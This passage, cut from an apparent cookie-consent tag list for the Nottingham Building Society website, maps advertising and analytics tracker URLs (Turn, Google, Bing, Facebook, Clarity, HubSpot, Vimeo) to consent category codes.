g":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdoes-everyone-have-to-have-a-funeral%2F,120735596\x3d,120735595\x3dDo%20you%20have%20to%20have%20a%20funeral%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fwriting-a-covering-letter%2F,120735596\x3d,120735595\x3dWriting%20a%20covering%20letter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fcalculator%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20LISA%20calculator%20%7C%20Nottingham%20Building%20Society,193273204\x3d,193273802\x3d60,193273203\x3d,193192235\x3d18,193273801\x3d1,193273800\x3d10","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20My%20career%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcompetency-interviews%2F,120735596\x3d,120735595\x3dCompetency%20interviews%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F3-visual-ways-to-track-your-spending,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dchildrens-accounts,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b86EFE227-317F-47F8-BB06-B47B5CC5397E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-131%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20131%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhomes-for-ukraine-scheme%2F,120735596\x3d,120735595\x3dHomes%20for%20Ukraine%20Scheme%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjulie-home-and-dry-with-the-nottingham%2F,120735596\x3d,120735595\x3dJulie%20home%20and%20dry%20with%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fuseful-tools%2Fretirement-videos%2F,120735596\x3d,120735595\x3dFinancial%20planning%20videos%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lauren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lauren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2F,120735596\x3d,120735595\x3dCompare%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Foperation-orphan-volunteering%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20teams%20volunteer%20at%20Operation%20Orphan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fsavings-calculator%2F,120735596\x3d,120735595\x3dRegular%20savings%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/p/action/25060301.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Frate-checker%2F,120735596\x3d,120735595\x3dSavings%20interest%20rates%20checker%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D7,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffamily-life%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20families%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-celebrate-safely-this-halloween-and-bonfire-night%2F,120735596\x3d,120735595\x3dHow%20to%20celebrate%20safely%20this%20Halloween%20and%20Bonfire%20Night%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2F,120735596\x3d,120735595\x3dSponsorship","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Four-competition-to-find-most-innovative-young-people-is-back%2F,120735596\x3d,120735595\x3dOur%20competition%20to%20find%20most%20innovative%20young%20people%20is%20back!%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2F,120735596\x3d,120735595\x3dSharing%20our%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Flog-in%2F,120735596\x3d,120735595\x3dLog%20into%20your%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fpartner-accounts%2F,120735596\x3d,120735595\x3dCompare%20our%20partner%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-271%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20271%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dFees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/415120433","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2Fscams-and-security-how-we-protect-you%2F,120735596\x3d,120735595\x3dHow%20we%20protect%20you%20from%20fraud%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fan-ice-hockey-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20an%20ice%20hockey%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspray-foam-insulation%2F,120735596\x3d,120735595\x3dSpray%20foam%20insulation%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-grow-your-retirement-fund%2F,120735596\x3d,120735595\x3d6%20ways%20to%20grow%20your%20retirement%20fund","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fseven-checks-to-get-your-home-and-garden-sunshine-ready%2F,120735596\x3d,120735595\x3dSeven%20checks%20to%20get%20your%20home%20and%20garden%20sunshine-ready","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-helps-celebrate-the-legacy-of-fantastic-mr-fox%2F,120735596\x3d,120735595\x3dStoryParks%20helps%20celebrate%20the%20legacy%20of%20fantastic%20Mr%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fbuy-to-let%2F,120735596\x3d,120735595\x3dBuy-to-let%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fjunior-isa-guide%2F,120735596\x3d,120735595\x3dWhat%20Is%20A%20Junior%20ISA%3F%20%7C%20Child%20ISA%20Guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.8.1/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/463837333","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.8/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D17,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://js-eu1.hs-scripts.com/25182611.js","CategoryId":["C0002","C0003","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b7E0AA84E-E5E2-47E2-95C7-A7F4756D255E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2F,120735596\x3d,120735595\x3dEstate%20Planning%2C%20Will%20Writing%2C%20Trusts%20and%20Power%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdigital-ready-for-work-passport-set-to-be-unveiled-following-30k-donation-by-the-nottingham%2F,120735596\x3d,120735595\x3dThink%20Forward\'s%20Ready%20to%20Work%20passport%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fen%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D5,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-instant%2F,120735596\x3d,120735595\x3dBranch%20Instant%20Issue%202%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnottingham-building-society-and-gen-h-sign-agreement-to-boost-home-ownership%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20and%20Gen%20H%20sign%20agreement%20to%20boost%20home%20ownership%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---em%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Em%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-doorstep-crime%2F,120735596\x3d,120735595\x3dDoorstep%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-get-close-to-nature-during-lockdown%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20get%20close%20to%20nature%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fmortgage-calculator%2F,120735596\x3d,120735595\x3dHow%20much%20can%20I%20borrow%3F%20%7C%20Mortgage%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Ftrusts%2F,120735596\x3d,120735595\x3dFamily%20Trusts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fwhat-is-a-buy-to-let-mortgage%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20buy-to-let%20mortgage%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fjunior-isa%2F,120735596\x3d,120735595\x3dJunior%20ISA%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstoryparks-proving-to-be-an-online-hit%2F,120735596\x3d,120735595\x3dA%20summer%20of%20\'In\'Magination%20-%20StoryParks%20proving%20to%20be%20an%20online%20hit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-298%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20298%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flong-eaton%2F,120735596\x3d,120735595\x3dLong%20Eaton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Long%20Eaton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Femma%2F,120735596\x3d,120735595\x3dEmma%20Young%20-%20Senior%20financial%20crime%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/7.0/va-f0eec28152fad1d8505e8154f9925b20.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-140%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20140%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8